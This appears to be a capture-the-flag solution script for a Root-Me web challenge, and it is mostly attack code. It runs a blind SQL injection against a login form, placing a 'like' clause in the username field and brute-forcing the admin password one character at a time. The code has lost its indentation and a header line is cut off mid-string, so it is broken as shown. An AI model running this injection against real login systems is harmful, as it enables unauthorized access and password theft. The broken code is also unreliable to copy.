 import requests
import string
password=''
char='0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz'
ok='Welcome back admin !'
for i in range(1,100):
for c in char:
burp0_url = "http://challenge01.root-me.org:80/web-serveur/ch10/"
burp0_headers = {"Cache-Control": "max-age=0", "Accept-Language": "en-US", "Upgrade-Insecure-Requests": "1", "Origin": "ht
burp0_data = {"username": f"admin'and password like '{password+c}%'--a", "password": "1"}
print(f'dang check {c}',end='\r')
r=requests.post(burp0_url, headers=burp0_headers, data=burp0_data)
if ok in r.text:
print('pass la: ',password+c)
password=password+c
break